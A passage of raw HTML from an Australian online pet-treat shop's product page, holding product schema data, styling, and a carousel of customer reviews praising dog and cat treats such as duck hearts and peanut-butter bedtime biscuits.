AUSTRALIA OVER \n$99 ",
      "sku": "PG705076",
      "brand": {
        "@type": "Brand",
        "name": "thepawgrocer"
      },
      "offers": [{
            "@type" : "Offer","sku": "PG705076","gtin13": 9357667050765,"availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/thepawgrocer.com\/products\/the-paw-grocer-black-label-duck-hearts?variant=43256176214201"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--20304423715001__main p {font-family: "Poppins", sans-serif; line-height: 1.75;} #shopify-section-template--20304423715001__main h1 {font-family: Poppins;} #shopify-section-template--20304423715001__main /* Shrink review text inside the snippet cards */#jdgm-review-snippet-wrapper .jdgm-rev-snippet-card__rev-body, #shopify-section-template--20304423715001__main #jdgm-review-snippet-wrapper .jdgm-rev-snippet-card__rev-body p {font-size: 14px !important; line-height: 1.4 !important;} #shopify-section-template--20304423715001__main /* Optional: tighten the card padding so it feels smaller */#jdgm-review-snippet-wrapper .jdgm-rev-snippet-card {padding: 14px 16px !important;} </style></section><section id="shopify-section-template--20304423715001__1764499207e02493aa" class="shopify-section section adev-apps"><div class="">
  
<div id="shopify-block-AUVRXc3RJRm14STQ0V__judge_me_reviews_featured_carousel_z8cyfU" class="shopify-block shopify-app-block"><div style="margin:0 auto;max-width:1480px;">
  <div class='jdgm-carousel-wrapper'>
      <div class="jdgm-carousel-title-and-link">
        <h2 class='jdgm-carousel-title'>Let customers speak for us</h2>
        <span class="jdgm-all-reviews-rating-wrapper" href="javascript:void(0)">
          <span style="display:block" data-score='4.71' class='jdgm-all-reviews-rating' aria-label='4.71 stars' tabindex='0' role='img'></span>
          <span style="display: block" class='jdgm-carousel-number-of-reviews' data-number-of-reviews='2137'>
            from 2137 reviews
          </span>
        </span>
      </div>
    <section class='jdgm-widget jdgm-carousel jdgm-carousel--gallery-theme' data-widget-locale='en'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__right-arrow,.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__left-arrow{border-color:#000000}.jdgm-carousel-wrapper .jdgm-carousel__item-wrapper{height:400px}.jdgm-carousel-item__product-title{display:none !important}.jdgm-carousel-wrapper{width:100% !important}.jdgm-carousel-title-and-link{margin:0 !important}@media only screen and (min-width: 768px) and (max-width: 991px){.jdgm-carousel--gallery-theme .jdgm-carousel-item{width:50.0%}}@media only screen and (min-width: 992px){.jdgm-carousel--gallery-theme .jdgm-carousel-item{width:25.0%}}.jdgm-carousel--gallery-theme .jdgm-carousel-item__inner-wrapper{border-radius:8px}.jdgm-carousel--gallery-theme .jdgm-carousel-item__image-wrapper{height:400px}.jdgm-carousel--gallery-theme .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-carousel--gallery-theme .jdgm-carousel-item__review-body{-webkit-line-clamp:4;height:calc(4 * 22px)}.jdgm-carousel__more-reviews-button{border-radius:calc( 8px * 6 )}.jdgm-full-rev-modal.carousel-gallery-theme .jm-mfp-content{border-radius:8px}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev__icon{border-radius:8px}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev__pic-img{border-radius:8px}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev__replier::before{content:'thepawgrocer'}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
 </style> <style>  </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'><div class='jdgm-carousel-item' data-review-id='dd4e37fe-fced-42ce-a2d5-97f256a4f451'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='ROAST CHRISTMAS DINNER TREATS' data-src='https://judgeme.imgix.net/thepawgrocer/1767682404__1000001847__original.jpg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1767682404__1000001847__original.jpg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Cheryle J. </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Roast Christmas Dinner treats</div> <div class='jdgm-carousel-item__review-body'><p>Wow..Bailey was very impressed...just loved them. I gave them as furbabies Christmas treatos..and they were loved by all.   Hopefully we won't have to wait until next Christmas..maybe Easter special treatos. Thank you.</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> ROAST CHRISTMAS DINNER TREATS </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/06/2026'> 01/06/2026 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='64eeb14f-3823-471f-808f-cb41456bf857'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='[40% OFF] Big Family Christmas Hamper (UNTIL OUT OF STOCK)' data-src='https://judgeme.imgix.net/thepawgrocer/1767153440__tempimagetp5bn5__original.gif?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1767153440__tempimagetp5bn5__original.gif?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Suzi G. </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>The Pawfect Christmas Roast Dinner</div> <div class='jdgm-carousel-item__review-body'><p>My toy poodle loves all the treat options &amp; I chose the Christmas roast dinner option for his Christmas treats! He absolutely loved them &amp; kept coming back for more, that tells me they are a 5/5, will definitely be ordering more of these delicious treats for Shilo!</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> [40% OFF] Big Family Christmas Hamper (UNTIL OUT OF STOCK) </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/31/2025'> 12/31/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='fc1ff77f-899e-4a60-9d00-0dda83c3ad8e'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Peanut Butter Bed Time Bikkies - 150 grams' data-src='https://judgeme.imgix.net/thepawgrocer/1766641427__img_20251121_094716_original__original.jpeg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1766641427__img_20251121_094716_original__original.jpeg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Linda </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Bedtime bikkies</div> <div class='jdgm-carousel-item__review-body'><p>My Jack Russell pup, Stocky, is hypo active and terrified of Storms… A Bedtime bikkie actually works, to calm him down… As soon as I know we are in for bad weather, I give him one bikkie, and it really helps to soothe him.. I also give him one each night and he sleeps right through, apart from wanting to go out for a wee… He is a different dog now, far less skittish and hypo… and he seems, so much happier for it…as are we…  I would so, recommend them ….</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Peanut Butter Bed Time Bikkies - 150 grams </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/25/2025'> 12/25/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='a8fd0cec-aa23-49f7-9da3-24ede83edc6a'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Premium Responsibly Sourced Duck Hearts - 72 grams' data-src='https://judgeme.imgix.net/thepawgrocer/1766640393__img_1927__original.jpeg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1766640393__img_1927__original.jpeg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> LizS </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Great for kitties with sensitive tummies</div> <div class='jdgm-carousel-item__review-body'><p>My senior baby has IBD and loves these. His brother loves them too. Highly recommend 🐈‍⬛</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Premium Responsibly Sourced Duck Hearts - 72 grams </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/25/2025'> 12/25/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='d3a2e2c3-d5e6-4d21-b5e4-fd8b8a4c898e'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Ultimate Training Treats Value Bundle' data-src='https://judgeme.imgix.net/thepawgrocer/1766286737__20251204_125823__original.jpg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1766286737__20251204_125823__original.jpg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Cheryle J. </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Paw Grocer</div> <div class='jdgm-carousel-item__review-body'><p>The Paw Grocer has a great selection of treats. My furbaby Bailey enjoys these treats on his morning beach walk. Website is easy to manage and a fabulous choice.  Recommend The Paw Grocer 🐾 to everyone that loves there furbabies. Yum Yum says Bailey</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Ultimate Training Treats Value Bundle </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/21/2025'> 12/21/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='b30a40d9-a0e4-40eb-80c2-9df150ac441b'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Peanut Butter Bed Time Bikkies - 150 grams' data-src='https://judgeme.imgix.net/thepawgrocer/1765951693__img_2918__original.jpeg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1765951693__img_2918__original.jpeg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Spierenburg A. </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Peanut butter bed time bikkies</div> <div class='jdgm-carousel-item__review-body'><p>My 2 dachshunds love them. I call my 2 dachshunds come and get your sleeping tablets and they come running because they love them and with in 20 minutes they are so much more relaxed</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Peanut Butter Bed Time Bikkies - 150 grams </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/17/2025'> 12/17/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='b1006afd-0a5b-4995-aded-ad8f01892b5f'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='ROAST CHRISTMAS DINNER TREATS' data-src='https://judgeme.imgix.net/thepawgrocer/1765724889__1000001308__original.jpg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1765724889__1000001308__original.jpg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Cathy J. </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Pepe loves this</div> <div class='jdgm-carousel-item__review-body'><p>My 5 month old Chihuahua Pepe is a fussy eater - I've tried just about every puppy food but he just wasn't interested.  Then I saw your ad &amp; thought may as well try it &amp; guess what - he loves it!  He loves the Bedtime Bikkies too!</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> ROAST CHRISTMAS DINNER TREATS </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/14/2025'> 12/14/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='f6c987dd-26d5-43ab-8c75-8aeae2240942'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Premium Freeze-Dried Chicken Hearts for Cats - 50g' data-src='https://judgeme.imgix.net/thepawgrocer/1765330709__img_9720__original.jpeg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1765330709__img_9720__original.jpeg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Angela </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>More more🤪please</div> <div class='jdgm-carousel-item__review-body'><p>My babies go nuts for these chicken hearts.
<br />We start off by everyone having one each, then their eyes, their tails, their ears- my little miracles are allowed to have anything their heart desires😻</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Premium Freeze-Dried Chicken Hearts for Cats - 50g </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/10/2025'> 12/10/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='af7826de-15f0-42fc-bcae-558c2a6a5411'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='The Ultimate Doggo Gourmet Hamper' data-src='https://judgeme.imgix.net/thepawgrocer/1765226007__img_0777__original.jpeg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1765226007__img_0777__original.jpeg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Lesa G. </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>So much variety and value</div> <div class='jdgm-carousel-item__review-body'><p>Every product at the paw grocer is a favourite with our 3 dogs. This box has so much variety, our dogs have been spoilt for Christmas</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> The Ultimate Doggo Gourmet Hamper </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/08/2025'> 12/08/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='0db8efca-51c2-43aa-b19b-6276cba9bae1'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Premium Free Range Goat Offal - 72 grams' data-src='https://judgeme.imgix.net/thepawgrocer/1764900727__screenshot2024-05-22at114801am__original.jpeg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1764900727__screenshot2024-05-22at114801am__original.jpeg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Angela </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Yum yum- these are gobbled up at the speed of light</div> <div class='jdgm-carousel-item__review-body'><p>These treats have been overly welcomed by my fe-lions and we introduced them to their sister from another mister (she’s a cutie doggy)</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Premium Free Range Goat Offal - 72 grams </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/05/2025'> 12/05/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='ee54ae79-cc1e-4e01-8337-80650ed11a2a'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Premium Responsibly Farmed Duck Liver - 72 grams' data-src='https://judgeme.imgix.net/thepawgrocer/1764727199__img_1426__original.jpeg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1764727199__img_1426__original.jpeg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Sandy L. </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>The duck liver is so addictive 😝PG</div> <div class='jdgm-carousel-item__review-body'><p>Make sure you keep the duck liver treat way way away from the puppies. We left our opened packet of duck liver on the kitchen bench and our 10 year old German Shepherd took it ALL. Marshal 🐶 is normally a good boy and wouldn’t take anything unless we give it to him. Not only ate the entire packet of duck liver but also some of the plastic wrap. Glad he vomited it out later. 😅
<br />Highly recommend! 🤣🤣🤣Ooooops</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Premium Responsibly Farmed Duck Liver - 72 grams </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/03/2025'> 12/03/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='142c039e-61fa-4fb5-b846-1f3c608b092c'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Premium Whole Sardines - 72 grams' data-src='https://judgeme.imgix.net/thepawgrocer/1764487542__screenshot2025-11-30at52438pm__original.png?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1764487542__screenshot2025-11-30at52438pm__original.png?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Jamick </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Tasty snacks that are good for your dogs</div> <div class='jdgm-carousel-item__review-body'><p>My American Bulldog has bad allergies and I give her a whole sardine daily with other supplements and I find it has helped reduce the itching and licking of paws.  I will be continuing to purchase these and highly recommend to all dog owners.</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Premium Whole Sardines - 72 grams </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='11/30/2025'> 11/30/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='f84453df-2605-4a81-a2c0-d63703e3617d'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Premium Kangaroo - 72 grams' data-src='https://judgeme.imgix.net/thepawgrocer/1764402913__img_0100__original.jpeg?auto=format&amp;w=800' data-src-retina='https://judgeme.imgix.net/thepawgrocer/1764402913__img_0100__original.jpeg?auto=format&amp;w=800'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Jo M. </span>  <span 